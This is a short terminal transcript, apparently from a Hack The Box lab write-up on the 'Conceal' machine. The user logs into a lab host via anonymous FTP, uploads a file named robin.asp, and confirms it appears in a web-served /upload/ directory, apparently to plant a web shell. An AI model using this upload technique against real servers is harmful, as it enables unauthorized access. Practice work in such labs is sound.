 root@sckull: ~/htb/conceal
root@sckull:~/htb/conceal# ls
nmap.scan  robin.asp
root@sckull:~/htb/conceal# ftp 10.10.10.116
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:root): anonymous
331 Anonymous access allowed, send identity (e-mail name
) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> put robin.asp
local: robin.asp remote: robin.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1409 bytes sent in 0.00 secs (15.2696 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
04-09-19  02:06AM                 1409 robin.asp
226 Transfer complete.
ftp>
10.10.10.116 - /upload/
10.10.10.116/upload/
10.10.10.116 - /upload/
[To Parent Directory]
09/04/2019    02:06         1409 robin.asp